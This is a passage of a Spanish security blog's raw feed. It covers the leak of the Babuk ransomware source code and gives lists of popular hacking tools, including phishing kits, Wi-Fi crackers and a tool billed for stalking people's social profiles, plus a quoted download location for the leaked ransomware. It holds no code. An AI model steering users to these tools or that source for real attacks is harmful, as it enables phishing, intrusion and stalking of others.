href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguYy5w7e9IztLQOa5H8V53QWYsLEWQCr4SlPQ3OC6DWJOJm_RQiHOaWKa2ksPMtyYkC8V73F2e-vBQ7THi3RHi515Nzv_yD3Z9iE6hCaN6f9UzFYwV_VOfyuVkMVvBJNmWBtaq84FL0QAlNYfjjNLsaCdnCJnG5JYohiu1oSybX7ffqye-ek2b-cONYg=s641\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"564\" data-original-width=\"641\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguYy5w7e9IztLQOa5H8V53QWYsLEWQCr4SlPQ3OC6DWJOJm_RQiHOaWKa2ksPMtyYkC8V73F2e-vBQ7THi3RHi515Nzv_yD3Z9iE6hCaN6f9UzFYwV_VOfyuVkMVvBJNmWBtaq84FL0QAlNYfjjNLsaCdnCJnG5JYohiu1oSybX7ffqye-ek2b-cONYg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/mosint-osint-tool-for-emails.html\" target=\"_blank\"\u003EMOSINT - OSINT Tool For Emails\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipACMFyuSokogC0vEde5AidqACfvEJocUj7rm9XrCrNUk5jXJ7KmOyuoGagLE3nIb7QIER3J4yxewPEq0M1uuwu8_R8FG-FwLe4wAcdnaMd3-XjSbSW4tWbKqiZXhHEkECYe1GlMF42E0MLyQFG_9VKXgdwJFabamWidabept2uAhyh-uBr-B66wLVWw=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1483\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipACMFyuSokogC0vEde5AidqACfvEJocUj7rm9XrCrNUk5jXJ7KmOyuoGagLE3nIb7QIER3J4yxewPEq0M1uuwu8_R8FG-FwLe4wAcdnaMd3-XjSbSW4tWbKqiZXhHEkECYe1GlMF42E0MLyQFG_9VKXgdwJFabamWidabept2uAhyh-uBr-B66wLVWw=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7256060570284576304\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7256060570284576304"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7256060570284576304"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2021"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-1375833651492441269"},"published":{"$t":"2021-09-07T18:25:00.000-03:00"},"updated":{"$t":"2021-09-07T18:25:07.354-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ransomware"}],"title":{"type":"text","$t":"  El código fuente completo del Ransomware Babuk fue filtrado después de que uno de sus creadores fuera diagnosticado con cáncer terminal"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoFkN1njTwWRTPDeT9vrThyN9n_cOPc8YxM2snEf-F8YnGlKSQzaSQrj0tnp6e4HmR6Pq4W8s3Js5kEPdAGbcz4AU5YNU6KeGL0b-Mg8vej56O1OB9_mwKhvgFEXFa38lzkqEYGTX_nApu\/s1392\/babuk-post.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"1392\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoFkN1njTwWRTPDeT9vrThyN9n_cOPc8YxM2snEf-F8YnGlKSQzaSQrj0tnp6e4HmR6Pq4W8s3Js5kEPdAGbcz4AU5YNU6KeGL0b-Mg8vej56O1OB9_mwKhvgFEXFa38lzkqEYGTX_nApu\/w640-h208\/babuk-post.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELos operadores de Babuk detuvieron sus operaciones a fines de abril después de\u003Ca href=\"https:\/\/www.muyseguridad.net\/2021\/04\/27\/babuk-golpeapolicia-washington-dc\/\" rel=\"nofollow\" target=\"_blank\"\u003E atacar al departamento de policía de Washington, DC\u003C\/a\u003E. La banda del ransomware irrumpió en el Departamento de Policía Metropolitana de Washington, D.C., cifró sus archivos y exigió un rescate de 4 millones de dólares. Los expertos creen que la decisión del grupo de dejar sus actividades podría ser el resultado de haber amenazado al departamento de policía de Estados Unidos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA finales de mayo, los operadores de ransomware Babuk comenzaron a ofrecerlo a otros ciber-delincuentes para usarlo como servicio RaaS (Ransomware as a Service), relanzandolo como Babuk V2.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAhora, el grupo de investigación de seguridad \u003Ca href=\"https:\/\/twitter.com\/vxunderground\" rel=\"nofollow\" target=\"_blank\"\u003Evx-underground\u003C\/a\u003E compartió una noticia, donde un joven ruso, que se cree que es uno de los desarrolladores de la pandilla Babuk, ha sido diagnosticado con cáncer terminal y decidió filtrar el código fuente completo de Babuk para Windows, ESXI. , NAS.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp lang=\"en\" dir=\"ltr\"\u003EOne of the developers for Babuk ransomware group, a 17 year old person from Russia, has been diagnosed with Stage-4 Lung Cancer. He has decided to leaked the ENTIRE Babuk source code for Windows, ESXI, NAS.\u003Cbr\u003E\u003Cbr\u003EYou can download the Babuk source here: vx-underground[.]org\/tmp\/\u003C\/p\u003E\u0026mdash; vx-underground (@vxunderground) \u003Ca href=\"https:\/\/twitter.com\/vxunderground\/status\/1433758742244478982?ref_src=twsrc%5Etfw\"\u003ESeptember 3, 2021\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\"\u003E\u003C\/script\u003E \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmu0yJRVLU009dofp3zU5MlXBn7eAC-qZmBsMcMOxZR1Clmcr4NAQjFdReB99CTSMWIl7gxit15ZpA9575UWW9VpnC73BdukVwdCnBs_r8gnhycoicb_KgoF7ohQjpqahfz59G2pcoKxQF\/s626\/babuk_source_code.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"626\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmu0yJRVLU009dofp3zU5MlXBn7eAC-qZmBsMcMOxZR1Clmcr4NAQjFdReB99CTSMWIl7gxit15ZpA9575UWW9VpnC73BdukVwdCnBs_r8gnhycoicb_KgoF7ohQjpqahfz59G2pcoKxQF\/s16000\/babuk_source_code.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELos investigadores de \u003Cb\u003EMcAfee Enterprise\u003C\/b\u003E confirmaron que el código fuente es legítimo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFuente:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/securityaffairs.co\/wordpress\/121831\/cyber-crime\/babuk-source-code-leak.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/securityaffairs.co\/wordpress\/121831\/cyber-crime\/babuk-source-code-leak.html\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.bleepingcomputer.com\/news\/security\/babuk-ransomwares-full-source-code-leaked-on-hacker-forum\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.bleepingcomputer.com\/news\/security\/babuk-ransomwares-full-source-code-leaked-on-hacker-forum\/\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.ehackingnews.com\/2021\/09\/babuk-ransomware-full-source-code.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.ehackingnews.com\/2021\/09\/babuk-ransomware-full-source-code.html\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E[+] Salu2\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/1375833651492441269\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/09\/el-codigo-fuente-completo-del.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1375833651492441269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1375833651492441269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/09\/el-codigo-fuente-completo-del.html","title":"  El código fuente completo del Ransomware Babuk fue filtrado después de que uno de sus creadores fuera diagnosticado con cáncer terminal"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoFkN1njTwWRTPDeT9vrThyN9n_cOPc8YxM2snEf-F8YnGlKSQzaSQrj0tnp6e4HmR6Pq4W8s3Js5kEPdAGbcz4AU5YNU6KeGL0b-Mg8vej56O1OB9_mwKhvgFEXFa38lzkqEYGTX_nApu\/s72-w640-h208-c\/babuk-post.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5284704882007110286"},"published":{"$t":"2020-12-28T10:00:00.001-03:00"},"updated":{"$t":"2020-12-28T10:00:01.474-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2020"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/s1200\/tools-2020-final-en.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/w640-h426\/tools-2020-final-en.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2020. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIdrhvY1Lj58OmGAqMt2a9RIVPf6e6DdlNOG9JUvM1XilTw-S9qLU9D_K_2j0krZocku6bZl2BZgzQ2pNrGBwMoH_xrqoyV3Nh8hFEOrj7jOF6W4OHFNznL442ThEgOiU1jyRbMBSguIia\/s537\/01_zphisher.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIdrhvY1Lj58OmGAqMt2a9RIVPf6e6DdlNOG9JUvM1XilTw-S9qLU9D_K_2j0krZocku6bZl2BZgzQ2pNrGBwMoH_xrqoyV3Nh8hFEOrj7jOF6W4OHFNznL442ThEgOiU1jyRbMBSguIia\/w265-h400\/01_zphisher.png\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/onex-library-of-hacking-tools-for.html\" target=\"_blank\"\u003EOnex - A Library Of Hacking Tools For Termux And Other Linux Distributions\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJfs8UwSnlTbcbFUaTg2x_V3Hv6Ve2Bfp2fyt76QyliwduEADUQ3XyxUs2M8Vbx9kEZ8n6WF_Q8N_e5QZnLMuAF_iDX1zTpoklyeaBL5jbY4408j0DXRPScHoQhHWQu7mVxJkBzdmOrGN_\/s464\/02_onex.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"464\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJfs8UwSnlTbcbFUaTg2x_V3Hv6Ve2Bfp2fyt76QyliwduEADUQ3XyxUs2M8Vbx9kEZ8n6WF_Q8N_e5QZnLMuAF_iDX1zTpoklyeaBL5jbY4408j0DXRPScHoQhHWQu7mVxJkBzdmOrGN_\/w400-h295\/02_onex.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/05\/nexphisher-advanced-phishing-tool-for.html\" target=\"_blank\"\u003ENexphisher - Advanced Phishing Tool For Linux \u0026amp; Termux\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhu-Z_hVPB8PhGtdf3ib4TvZ72JneFUCCbYt8W4p8DFeR-qBYUuDcA141QlvMCzQpjrGfZ2isinVU8KIjRZijaEvUNVKWR47CO79BoCYaEkEkkK3BS1v1Y2GqSzD-0Cv6rtgYwoAbmSCvv\/s440\/03_nexphisher.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"415\" data-original-width=\"440\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhu-Z_hVPB8PhGtdf3ib4TvZ72JneFUCCbYt8W4p8DFeR-qBYUuDcA141QlvMCzQpjrGfZ2isinVU8KIjRZijaEvUNVKWR47CO79BoCYaEkEkkK3BS1v1Y2GqSzD-0Cv6rtgYwoAbmSCvv\/w400-h378\/03_nexphisher.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/04\/hijacker-v15-all-in-one-wi-fi-cracking.html\" target=\"_blank\"\u003EHijacker - All-in-One Wi-Fi Cracking Tools for Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlijqi0o9XjYcYy3hhHBRdN851itP3M_X2GyCg2c8bJNpI8hRPBK-QNkfMhWut830WRCqTCK3cIIUS6WOw5IwgaA7HjPV5FPEl2VCxoOnwqSxH5zNwR1Trp2LL90KhIA4gi3b5sOwMkjX\/s1600\/04_airodump_view.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlijqi0o9XjYcYy3hhHBRdN851itP3M_X2GyCg2c8bJNpI8hRPBK-QNkfMhWut830WRCqTCK3cIIUS6WOw5IwgaA7HjPV5FPEl2VCxoOnwqSxH5zNwR1Trp2LL90KhIA4gi3b5sOwMkjX\/w225-h400\/04_airodump_view.png\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/05\/andrax-v5r-nh-killer-penetration.html\" target=\"_blank\"\u003EANDRAX - Penetration Testing on Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhyphenhyphentBQ7p6gSCIUBZ3ZxXfgjjqBomBeojHkGdFeL1DRBRjDl3ejX1hoZXOn5JyJVLwkgr6uxKxT9mzZmvMvcpqkcIb8ePw2sJUIDyuMlBxTMj5ha9rGAnpyLuibPEd-YRuy3Fk1JTJAPU7\/s1024\/05_andrax.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"617\" data-original-width=\"1024\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhyphenhyphentBQ7p6gSCIUBZ3ZxXfgjjqBomBeojHkGdFeL1DRBRjDl3ejX1hoZXOn5JyJVLwkgr6uxKxT9mzZmvMvcpqkcIb8ePw2sJUIDyuMlBxTMj5ha9rGAnpyLuibPEd-YRuy3Fk1JTJAPU7\/w400-h241\/05_andrax.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/07\/eagleeye-stalk-your-friends-find-their.html\" target=\"_blank\"\u003EEagleEye - Stalk Your Friends. Find Their Instagram, FB And Twitter Profiles Using Image Recognition And Reverse Image Search\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP2Mk9kjkHGcPYnrR3jRByyLWEQUMN0CU0W7afZi36HvAwmTgrMETrug81yKJ53JE4mx62LyN8sxvLCJdstjeQujbwh3_H29FBW1q1-CNqQHzjkRNZMbCFLhnkAGKggUGaKRKJBMDEBkj\/s943\/06_EagleEye.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"943\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP2Mk9kjkHGcPYnrR3jRByyLWEQUMN0CU0W7afZi36HvAwmTgrMETrug81yKJ53JE4mx62LyN8sxvLCJdstjeQujbwh3_H29FBW1q1-CNqQHzjkRNZMbCFLhnkAGKggUGaKRKJBMDEBkj\/w400-h285\/06_EagleEye.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/hackingtool-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHackingTool - ALL IN ONE Hacking Tool For Hackers\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIlvkIGAZkRhqnv0ebuocJEfjCnhtWngl3tXwz68LBB6W6oesZyF2V51iXXuz1XGj1sBosdG40W8HVDC5-lDXwZbNm_FZIbqyABMkNC9L2EDeWzlF-ANidkFMzfzLkXygHfeKGmvKtKvo\/s1360\/07_hackingtool.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"737\" data-original-width=\"1360\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIlvkIGAZkRhqnv0ebuocJEfjCnhtWngl3tXwz68LBB6W6oesZyF2V51iXXuz1XGj1sBosdG40W8HVDC5-lDXwZbNm_FZIbqyABMkNC9L2EDeWzlF-ANidkFMzfzLkXygHfeKGmvKtKvo\/w400-h216\/07_hackingtool.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/goghost-high-performance-lightweight.html\" target=\"_blank\"\u003EGoGhost - High Performance, Lightweight, Portable Open Source Tool For Mass SMBGhost Scan\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 